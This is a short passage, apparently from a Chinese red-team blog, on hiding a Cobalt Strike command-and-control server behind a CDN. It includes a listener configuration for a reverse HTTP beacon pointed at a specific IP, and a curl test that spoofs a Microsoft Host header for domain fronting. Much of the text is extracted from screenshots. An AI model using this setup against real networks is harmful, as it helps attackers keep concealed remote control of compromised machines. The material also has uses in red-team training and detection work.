 添加一个Listener，Host使用CDN的地址，端口填写之前申请域名时选择的(80或者443)：
Edit Listener
Create a listener.
Name: HTTP-Redirect-C2
Payload: windows/beacon_http/reverse_http
Host: 116.211.153.234
Port: 80
Save
测试是否指向了我们的服务器，可以看到，没毛病
Event Log X Listeners X Web Log X
03/21 21:22:30 visit from: 101.200.101.204
Request: GET /IM_Beacon
Response: 404 Not Found
curl/7.55.1
<p>The proxy server received an invalid response from an upstream
</html>
* Connection #0 to host 116.211.153.234 left intact
D:\OneDrive\blog
λ curl 116.211.153.234/IM_Beacon -H "Host: test.microsoft.com" -v
* Trying 116.211.153.234...
* TCP_NODELAY set
* Connected to 116.211.153.234 (116.211.153.234) port 80 (#0)
> GET /IM_Beacon HTTP/1.1
> Host: test.microsoft.com
> User-Agent: curl/7.55.1
> Accept: */*
>
REEBUF
https://blog.csdn.net/Ca3tie1